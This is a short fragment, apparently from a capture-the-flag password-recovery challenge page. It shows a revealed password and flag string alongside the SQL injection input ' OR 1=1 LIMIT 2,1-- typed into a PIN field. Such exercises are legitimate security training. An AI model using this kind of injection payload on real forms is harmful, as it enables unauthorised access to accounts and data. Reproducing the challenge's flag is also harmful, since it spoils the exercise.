 Super Secure Password Recover
Your password is SUPERADMIN%%rootALL-FLAG{Tero-e45f8764675e4463db969473b6d0fcdd}
Type your PIN code to see your password
' OR 1=1 LIMIT 2,1--
Reveal my password